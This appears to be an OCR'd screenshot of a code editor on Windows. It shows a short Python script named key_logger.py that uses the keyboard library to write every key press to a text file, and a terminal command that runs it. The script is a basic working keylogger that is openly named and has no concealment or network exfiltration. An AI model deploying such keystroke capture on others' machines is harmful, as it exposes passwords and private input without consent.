 File Edit Selection View Go Run ···
Search
key_logger.py
C: > Users > kanakarao26 > Desktop > python > key_logger.py > ...
1 import keyboard
2
3 log_file = 'keystrokes.txt'
4
5 def on_key_press(event):
6     with open(log_file, 'a') as f:
7         f.write('{}\n'.format(event.name))
8
9 keyboard.on_press(on_key_press)
10
11 keyboard.wait()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\kanakarao26> & C:/Users/kanakarao26/AppData/Local/Microsoft/WindowsApps/python3.11.exe c:/Users/kanakarao26/Desktop/python/key_logger.
py
powershell
Python
Activate Windows
Go to Settings to activate Windows.
0 0 0
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store)
Type here to search
1 33°C Partly sunny ENG 18:13
15-08-2024